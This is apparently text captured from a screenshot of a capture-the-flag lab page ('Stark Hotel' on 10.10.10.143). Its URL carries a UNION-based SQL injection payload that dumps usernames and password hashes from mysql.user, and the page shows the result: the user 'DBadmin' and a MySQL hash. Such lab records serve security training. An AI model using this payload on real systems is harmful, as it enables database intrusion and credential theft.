 Stark Hotel × Stark Hotel mysql information_schema - MySQL :: MyS
Not secure 10.10.10.143/room.php?cod=999%20union%20select%201,user,password,4,5,6,7%20from%20mysql.user
5
DBadmin
$
*2D2B7A5E4E637B8FBA1D17F40318F277D29964D0
/ per night
4
Go to book!